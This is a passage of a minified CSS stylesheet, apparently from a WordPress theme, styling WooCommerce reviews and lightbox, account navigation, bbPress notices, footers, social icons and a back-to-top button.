img.avatar{width:60px;height:60px;}}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 70px;border:0;border-radius:0;padding:0;}@media (min-width: 1200px){.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 97px;}}@media (max-width: 640px){.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text{margin:70px 0 0 0;}}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text .star-rating{float:left;}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text p.meta{line-height:26px;padding-top:5px;clear:both;margin-bottom:10px;}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#252525;font-size:14px;line-height:24px;}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:Poppins, 'Droid Serif', serif;color:#b1b7bd;font-size:13px;line-height:1;}.woocommerce div.pp_woocommerce .pp_content_container,.woocommerce-cart div.pp_woocommerce .pp_content_container{background-color:transparent;box-shadow:none;}.woocommerce div.pp_woocommerce div.ppt,.woocommerce div.pp_woocommerce .pp_nav,.woocommerce-cart div.pp_woocommerce div.ppt,.woocommerce-cart div.pp_woocommerce .pp_nav{display:none !important;}.woocommerce div.pp_woocommerce .pp_description,.woocommerce-cart div.pp_woocommerce .pp_description{color:#fff;}.woocommerce div.pp_woocommerce .pp_gallery,.woocommerce-cart div.pp_woocommerce .pp_gallery{margin-top:0;bottom:70px;}.woocommerce div.pp_woocommerce .pp_gallery ul,.woocommerce-cart div.pp_woocommerce .pp_gallery ul{margin:0 0 14px 5px;height:auto;}.woocommerce div.pp_woocommerce .pp_gallery ul li a,.woocommerce-cart div.pp_woocommerce .pp_gallery ul li a{opacity:.6;height:auto;border:1px solid rgba(0,0,0,0.2);box-shadow:none;border-radius:0;}.woocommerce div.pp_woocommerce .pp_gallery ul li.selected a,.woocommerce div.pp_woocommerce .pp_gallery ul li a:hover,.woocommerce-cart div.pp_woocommerce .pp_gallery ul li.selected a,.woocommerce-cart div.pp_woocommerce .pp_gallery ul li a:hover{opacity:1;}.woocommerce div.pp_woocommerce .pp_arrow_next,.woocommerce div.pp_woocommerce .pp_arrow_previous,.woocommerce-cart div.pp_woocommerce .pp_arrow_next,.woocommerce-cart div.pp_woocommerce .pp_arrow_previous{display:none !important;}.woocommerce div.pp_woocommerce .pp_next,.woocommerce div.pp_woocommerce .pp_previous,.woocommerce div.pp_woocommerce .pp_close,.woocommerce div.pp_woocommerce a.pp_contract,.woocommerce div.pp_woocommerce a.pp_expand,.woocommerce-cart div.pp_woocommerce .pp_next,.woocommerce-cart div.pp_woocommerce .pp_previous,.woocommerce-cart div.pp_woocommerce .pp_close,.woocommerce-cart div.pp_woocommerce a.pp_contract,.woocommerce-cart div.pp_woocommerce a.pp_expand{background:transparent !important;}.woocommerce div.pp_woocommerce .pp_close,.woocommerce-cart div.pp_woocommerce .pp_close{right:-1.4em !important;top:20px !important;font-size:1.218em !important;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.woocommerce div.pp_woocommerce .pp_close:hover,.woocommerce-cart div.pp_woocommerce .pp_close:hover{transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);}.woocommerce div.pp_woocommerce a.pp_contract,.woocommerce div.pp_woocommerce a.pp_expand,.woocommerce-cart div.pp_woocommerce a.pp_contract,.woocommerce-cart div.pp_woocommerce a.pp_expand{left:-1.4em !important;top:0 !important;font-size:1.218em !important;}.woocommerce div.pp_woocommerce a.pp_expand,.woocommerce-cart div.pp_woocommerce a.pp_expand{top:20px !important;}.woocommerce div.pp_woocommerce .pp_next:before,.woocommerce div.pp_woocommerce .pp_previous:before,.woocommerce div.pp_woocommerce .pp_close:before,.woocommerce div.pp_woocommerce a.pp_contract:before,.woocommerce div.pp_woocommerce a.pp_expand:before,.woocommerce-cart div.pp_woocommerce .pp_next:before,.woocommerce-cart div.pp_woocommerce .pp_previous:before,.woocommerce-cart div.pp_woocommerce .pp_close:before,.woocommerce-cart div.pp_woocommerce a.pp_contract:before,.woocommerce-cart div.pp_woocommerce a.pp_expand:before{font-family:'themify' !important;background:transparent !important;}.woocommerce div.pp_woocommerce .pp_next:before,.woocommerce-cart div.pp_woocommerce .pp_next:before{content:"\e649";color:#252525 !important;font-size:22px !important;}.woocommerce div.pp_woocommerce .pp_previous:before,.woocommerce-cart div.pp_woocommerce .pp_previous:before{content:"\e64a";color:#252525 !important;font-size:22px !important;}.woocommerce div.pp_woocommerce .pp_close:before,.woocommerce-cart div.pp_woocommerce .pp_close:before{content:"\e646";color:#fff !important;}.woocommerce div.pp_woocommerce a.pp_expand:before,.woocommerce div.pp_woocommerce a.pp_contract:before,.woocommerce-cart div.pp_woocommerce a.pp_expand:before,.woocommerce-cart div.pp_woocommerce a.pp_contract:before{content:"\e659";color:#fff !important;}@media (max-width: 768px){.woocommerce div.pp_woocommerce .pp_close:before,.woocommerce-cart div.pp_woocommerce .pp_close:before{font-size:20px !important;}}.woocommerce .woocommerce-MyAccount-navigation li,.woocommerce-cart .woocommerce-MyAccount-navigation li{cursor:pointer;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;font-family:Poppins, Arial;font-size:12px;text-transform:uppercase;letter-spacing:0;background:transparent;border:1px solid #e8e8e8;margin-bottom:10px;border-radius:30px;padding-left:25px;padding-right:25px;}.woocommerce .woocommerce-MyAccount-navigation li:last-child,.woocommerce-cart .woocommerce-MyAccount-navigation li:last-child{margin-bottom:0;}.woocommerce .woocommerce-MyAccount-navigation li:hover,.woocommerce-cart .woocommerce-MyAccount-navigation li:hover{background:#eee;}.woocommerce .woocommerce-MyAccount-navigation li a,.woocommerce-cart .woocommerce-MyAccount-navigation li a{display:block;padding:8px 20px;color:#252525;}.woocommerce .woocommerce-MyAccount-navigation li.is-active,.woocommerce-cart .woocommerce-MyAccount-navigation li.is-active{background:#252525;border-color:#252525;color:#fff;}.woocommerce .woocommerce-MyAccount-navigation li.is-active a,.woocommerce-cart .woocommerce-MyAccount-navigation li.is-active a{color:#fff;}@media (max-width: 768px){.woocommerce .woocommerce-MyAccount-navigation,.woocommerce-cart .woocommerce-MyAccount-navigation{margin-bottom:40px;}.woocommerce .woocommerce-MyAccount-navigation,.woocommerce .woocommerce-MyAccount-content,.woocommerce-cart .woocommerce-MyAccount-navigation,.woocommerce-cart .woocommerce-MyAccount-content{float:none;width:100%;}}.col-sm-6 .product-thumb,.col-sm-6 .attachment-shop_catalog{max-width:320px;}.product_title.entry-title{margin-bottom:24px;margin-top:0;padding:0;-webkit-font-smoothing:antialiased;font-family:Poppins, Arial, Helvetica, sans-serif;text-rendering:optimizeLegibility;font-weight:500;font-style:normal;color:#252525;margin-bottom:8px !important;font-size:30px;line-height:40px;}.bbpress .page-title .breadcrumb{display:none;}div.bbp-template-notice{border-radius:50px;margin-bottom:24px;background:none;padding:22px 45px 20px 30px;position:relative;border:1px solid transparent;line-height:40px;font-size:14px;text-align:left;background-color:transparent !important;}@media all and (max-width: 768px){div.bbp-template-notice{padding-top:2px;padding-bottom:2px;}}div.bbp-template-notice .close{color:inherit !important;position:absolute;opacity:1;font-size:20px;top:25px;right:20px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;outline:0;}div.bbp-template-notice .close:hover{opacity:.7;}div.bbp-template-notice .close span{font-weight:300;}div.bbp-template-notice a{color:inherit !important;font-weight:600;}div.bbp-template-notice a:hover{opacity:.7;}@media (max-width: 600px){div.bbp-template-notice{line-height:1.5;}}div.bbp-template-notice,div.bbp-template-notice.info{border-color:#49c5b6;color:#49c5b6;}div.bbp-template-notice.alert-bg,div.bbp-template-notice.info.alert-bg{background-color:rgba(73,197,182,0.5);color:#fff;border:none;}div.bbp-template-notice a,div.bbp-template-notice.info a{color:#49c5b6;font-weight:300;}div.bbp-template-notice.warning{border-color:rgba(213,37,23,0.5);color:rgba(213,37,23,0.5);}div.bbp-template-notice.warning.alert-bg{background-color:rgba(213,37,23,0.5);color:#fff;border:none;}div.bbp-template-notice.warning a{color:rgba(213,37,23,0.5);font-weight:300;}div.bbp-template-notice.error,div.bbp-template-notice.important{border-color:#eb4c49;color:#eb4c49;}div.bbp-template-notice.error.alert-bg,div.bbp-template-notice.important.alert-bg{background-color:#eb4c49;color:#fff;border:none;}div.bbp-template-notice.error a,div.bbp-template-notice.important a{color:#eb4c49;font-weight:300;}footer .sub{font-size:14px;}@media (max-width: 600px){footer .sub{line-height:1.5;}}footer .sub i,nav .sub i{margin-right:0.33em;}footer.bg-dark a,footer.bg-graydark a{color:#fff;opacity:1;}footer.bg-dark a:hover,footer.bg-graydark a:hover{color:#d5d5d5;}footer.bg-dark .sub-footer,footer.bg-graydark .sub-footer{background-color:#0a0a0a;}footer.bg-dark .sub,footer.bg-graydark .sub{display:block;color:rgba(255,255,255,0.8);}footer.bg-dark.footer-modern a:hover,footer.bg-graydark.footer-modern a:hover{color:#d5d5d5;}footer.bg-dark .sub a,footer.bg-graydark .sub a{color:#49c5b6 !important;opacity:1 !important;}footer.bg-dark .sub a:hover,footer.bg-graydark .sub a:hover{color:#fff !important;}footer.bg-white .sub,footer.bg-graylight .sub{display:block;color:#8b8b8b;}footer.bg-white .sub a,footer.bg-graylight .sub a{color:#616a66;}footer.bg-white .sub a:hover,footer.bg-graylight .sub a:hover{color:#252525;opacity:1;}@media (max-width: 480px){.footer-basic h5,.footer-modern h5{font-size:11px;}}.footer-widget{padding-top:79px;padding-bottom:0;font-size:15px;}.footer-widget.bg-dark .textwidget,.footer-widget.bg-graydark .textwidget{color:rgba(255,255,255,0.8);}@media (max-width: 480px){.footer-widget{padding-top:40px;}.footer-widget .text-right{text-align:left;}}.footer-widget .sub{line-height:38px;}@media (max-width: 480px){.footer-widget .sub{line-height:1.3;}}.sub-footer .menu a:after,.product-single div.product [rel='tag']:after{background-color:#8b8b8b;content:"";height:1px;left:0;opacity:0;pointer-events:none;position:absolute;top:100%;-webkit-transform:translateY(1px);transform:translateY(1px);-webkit-transition:0.15s all cubic-bezier(0.39,0.575,0.565,1);transition:0.15s all cubic-bezier(0.39,0.575,0.565,1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;width:100%;}.sub-footer .menu a:hover:after,.product-single div.product [rel='tag']:hover:after{opacity:1;-webkit-transform:translateY(-1px) translateZ(0);transform:translateY(-3px) translateZ(0);}.sub-footer{padding-top:20px;padding-bottom:20px;position:relative;z-index:1;background:#fff;}.p0 .sub-footer{padding-bottom:20px;}.bg-dark .sub-footer,.bg-graydark .sub-footer{color:#d5d5d5;}.sub-footer p{margin:0;}@media (min-width: 481px){.sub-footer .menu{line-height:38px;}}.sub-footer .menu li{margin-right:10px;}.sub-footer .menu li:last-child{margin-right:0;}.sub-footer .menu a{color:#8b8b8b !important;position:relative;}.bg-dark .sub-footer .menu a,.bg-graydark .sub-footer .menu a{color:rgba(255,255,255,0.8) !important;}.bg-dark .sub-footer .menu a:hover,.bg-graydark .sub-footer .menu a:hover{color:#fff !important;}.bg-dark .sub-footer .menu a:after,.bg-graydark .sub-footer .menu a:after{background-color:#fff;}.footer-basic.bg-dark .menu li,.footer-basic.bg-graydark .menu li,.footer-basic.bg-white .menu li,.footer-modern.bg-dark .menu li,.footer-modern.bg-graydark .menu li,.footer-modern.bg-white .menu li{margin-right:10px;}.footer-basic.bg-dark .menu a,.footer-basic.bg-graydark .menu a,.footer-basic.bg-white .menu a,.footer-modern.bg-dark .menu a,.footer-modern.bg-graydark .menu a,.footer-modern.bg-white .menu a{color:#8b8b8b !important;font-size:13px;position:relative;}.footer-basic.bg-dark .menu a:after,.footer-basic.bg-graydark .menu a:after,.footer-basic.bg-white .menu a:after,.footer-modern.bg-dark .menu a:after,.footer-modern.bg-graydark .menu a:after,.footer-modern.bg-white .menu a:after{background-color:#8b8b8b;content:"";height:1px;left:0;opacity:0;pointer-events:none;position:absolute;top:100%;-webkit-transform:translateY(1px);transform:translateY(1px);-webkit-transition:0.15s all cubic-bezier(0.39,0.575,0.565,1);transition:0.15s all cubic-bezier(0.39,0.575,0.565,1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;width:100%;}.footer-basic.bg-dark .menu a:hover:after,.footer-basic.bg-graydark .menu a:hover:after,.footer-basic.bg-white .menu a:hover:after,.footer-modern.bg-dark .menu a:hover:after,.footer-modern.bg-graydark .menu a:hover:after,.footer-modern.bg-white .menu a:hover:after{opacity:1;-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0);}.social-list{margin:0;line-height:1;}.social-list.list-inline li{padding:0;vertical-align:middle;}.hover-icons .social-list.list-inline li{padding:0 8px;}.hover-icons .social-list.list-inline li a{font-size:30px;}.social-list a{color:#616a66;font-size:14px;width:30px;height:30px;line-height:30px;margin:3px;border-radius:50%;position:relative;display:inline-block;overflow:hidden;text-align:center;-webkit-transition:250ms;transition:250ms;}.single-post .post-wrap .social-list a{margin:0;}.bg-dark .social-list a,.bg-graydark .social-list a,.image-bg .social-list a{color:#fff;}.bg-dark .social-list a:hover,.bg-graydark .social-list a:hover,.image-bg .social-list a:hover{color:#49c5b6;opacity:1;}.bg-light .social-list a,.bg-secondary .social-list a,.bg-white .social-list a,.bg-graylight .social-list a{color:#616a66;opacity:.6;}.bg-light .social-list a:hover,.bg-secondary .social-list a:hover,.bg-white .social-list a:hover,.bg-graylight .social-list a:hover{color:#49c5b6;opacity:1;}.transparent:not(.side-menu):not(.offcanvas-show) .social-list a,.title .social-list a{color:#fff;}.transparent:not(.side-menu):not(.offcanvas-show) .social-list a:hover,.title .social-list a:hover{background-color:#fff;}.sub-footer .social-list a,.footer-basic .social-list a,.footer-modern .social-list a{background:#fff;color:#222 !important;opacity:.5;display:block;width:32px;font-size:18px;line-height:32px;height:32px;text-align:center;border-radius:50%;margin-right:6px;}.sub-footer .social-list a:hover,.footer-basic .social-list a:hover,.footer-modern .social-list a:hover{color:#616a66;opacity:1;}.bg-dark .sub-footer .social-list a:hover,.bg-graydark .sub-footer .social-list a:hover,.image-bg .sub-footer .social-list a:hover,.bg-dark .footer-basic .social-list a:hover,.bg-graydark .footer-basic .social-list a:hover,.image-bg .footer-basic .social-list a:hover,.bg-dark .footer-modern .social-list a:hover,.bg-graydark .footer-modern .social-list a:hover,.image-bg .footer-modern .social-list a:hover{color:#d5d5d5 !important;}.social-list a i{transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;line-height:inherit;}.social-list a:hover{color:#49c5b6;opacity:1 !important;box-shadow:0 0 11px 0 #ccc;}.social-list a:hover i{color:#49c5b6;}.social-list.social-icons a{font-size:16px;}.bg-light .social-list.social-icons a{color:#b1b7bd;}.bg-light .social-list.social-icons a:hover{color:#616a66;opacity:1;}.social-list.primary-social a{font-size:14px;width:33px;height:33px;line-height:36px;border-radius:50%;margin:0 4px;color:#fff;background-color:#49c5b6;}.social-list.primary-social a:hover{background-color:#252525;color:#fff;}.social-list.modern-social a{font-size:15px;width:32px;height:32px;line-height:32px;}.single-post .post-wrap .social-list.modern-social a,.single-portfolio .social-list.modern-social a,.product-single .social-list.modern-social a{font-size:16px;width:45px;height:45px;line-height:43px;border-radius:50%;border:1px solid #c2c2c2;color:#000;margin:0;margin-right:10px;}@media (max-width: 768px){.single-post .post-wrap .social-list.modern-social a,.single-portfolio .social-list.modern-social a,.product-single .social-list.modern-social a{width:35px;height:35px;line-height:33px;margin-right:2px;}}.single-post .post-wrap .social-list.modern-social a:hover,.single-portfolio .social-list.modern-social a:hover,.product-single .social-list.modern-social a:hover{background-color:#49c5b6 !important;color:#fff !important;border-color:#49c5b6 !important;box-shadow:none !important;}.social-list.modern-social li:last-child a{margin-right:0 !important;}.back-to-top{right:60px;font-size:10px;width:45px;height:45px;line-height:45px;text-align:center;position:fixed;cursor:pointer;z-index:9;opacity:0;color:#fff;background:rgba(0,0,0,0.2);overflow:hidden;text-indent:-99999px;-webkit-transition:all 0.4s cubic-bezier(0.4,0,0.2,1);transition:all 0.4s cubic-bezier(0.4,0,0.2,1);border-radius:50em;}.back-to-top a:before,.back-to-top a:after{content:'\f106';display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;font:normal normal 24px/45px FontAwesome;text-align:center;text-indent:0;color:#fff;-webkit-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);transition:all 0.35s cubic-bezier(0.4,0,0.2,1);}.back-to-top a:after{opacity:0;-webkit-transform:translateY(13px);transform:translateY(13px);-webkit-transition:all 0.3s cubic-bezier(0,0,0.2,1);transition:all 0.3s cubic-bezier(0,0,0.2,1);}.back-to-top:hover{transform:scale(1.08);-webkit-transform:scale(1.08);-ms-transform:scale(1.08);-moz-transform:scale(1.08);background:#49c5b6;}.back-to-top:hover a:before{opacity:0;-webkit-transform:translateY(-15px);transform:translateY(-15px);}.back-to-top:hover a:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}@media (max-width: 1500px){.back-to-top{right:15px;bottom:70px !important;}}.right-menu + .main-container .back-to-top{right:auto;left:60px;}